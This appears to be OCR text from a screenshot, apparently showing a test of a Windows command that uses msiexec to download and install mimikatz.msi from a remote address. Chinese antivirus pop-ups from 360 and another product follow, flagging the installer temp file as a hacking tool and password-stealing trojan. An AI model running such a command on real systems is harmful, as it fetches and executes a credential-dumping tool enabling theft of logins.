 \Users\xysoul\Desktop\test>msiexec.exe /passive /i http://10.211.55.2/mimikatz.msi /norestart
\Users\xysoul\Desktop\test>
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: MSIADAE.tmp 信任
病毒类型: 黑客工具 (HackTool/Mikatz.a)
威胁描述: 可以被黑客利用，用来控制用户计算机
或发起网络攻击的工具程序。
暂不处理 立即处理
360杀毒提醒您
发现病毒文件
病毒文件： msiadae.tmp
所在位置： 本地磁盘(c:)
文件路径： c:\windows\installer\msiadae.tmp
病毒类型： 恶意软件(Win64/Trojan.PSW.a2b)
修复
ride安全团队
对木马及恶意程序将删除。
信任此文件